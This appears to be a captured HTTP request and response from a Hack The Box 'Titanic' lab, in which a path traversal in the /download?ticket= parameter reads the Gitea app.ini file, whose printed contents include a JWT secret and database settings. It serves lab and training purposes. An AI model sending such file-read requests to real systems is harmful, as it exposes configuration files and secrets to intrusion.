 Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/book
8 Origin: http://titanic.htb
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file